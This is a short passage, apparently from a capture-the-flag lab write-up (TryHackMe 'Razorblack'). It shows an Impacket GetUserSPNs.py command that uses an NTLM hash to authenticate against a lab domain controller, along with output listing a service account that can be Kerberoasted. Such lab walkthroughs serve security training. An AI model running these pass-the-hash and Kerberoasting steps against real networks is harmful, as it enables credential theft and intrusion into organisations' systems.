 ~/MH/Razorblack GetUserSPNs.py -dc-ip 10.10.25.146 raz0rblack.thm/lvetrova -hashes f220d3988deb3f516c73f40ee16c431d:f220d3988deb3f516c7
3f40ee16c431d
Impacket v0.12.0.dev1+20240711.104209.512a1db5 - Copyright 2023 Fortra
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon
Delegation
------------------------------------- ------- ---------------------------------------------------------- -------------------------- ---------
----------
HAVEN-DC/xyan1d3.raz0rblack.thm:60111 xyan1d3 CN=Remote Management Users,CN=Builtin,DC=raz0rblack,DC=thm 2021-02-23 16:17:17.715160 <never>